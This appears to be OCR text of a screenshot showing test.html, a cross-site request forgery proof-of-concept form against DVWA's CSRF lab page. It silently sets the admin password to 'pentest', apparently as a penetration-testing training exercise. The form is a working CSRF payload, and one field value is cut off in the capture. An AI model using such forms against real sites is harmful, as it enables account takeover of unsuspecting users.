 Applications Places 05:30 root
*test.html
File Edit Search Options Help
1 <h3>Change your admin password:</h3>
2 <br>
3 <form action="http://172.16.142.149/dvwa/vulnerabilities/csrf/?" method="GET"> New
password:<br>
4 <input type="password" AUTOCOMPLETE="off" name="password_new" value="pentest"><br>
5 Confirm new password: <br>
6 <input type="password" AUTOCOMPLETE="off" name="password_conf" value=">
7 <br>
8 <input type="submit" value="Change" name="Change">
9 </form>
Damn Vulnerable We... *(Untitled) [Source of: http://172... *test.html